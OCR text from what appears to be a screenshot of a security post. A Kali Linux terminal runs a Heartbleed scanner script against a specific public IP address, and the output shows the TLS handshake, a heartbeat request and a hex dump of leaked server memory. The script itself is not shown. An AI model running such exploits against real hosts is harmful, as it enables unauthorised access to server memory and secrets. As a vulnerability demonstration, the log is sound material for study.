 root@kali:~/Desktop# python heartbleed-scripts.py 101.251.192.106
Scanning 101.251.192.106 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 5337
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
KALI LINUX
TM
e quieter you become, the more you are able to hear
www.wooyun.org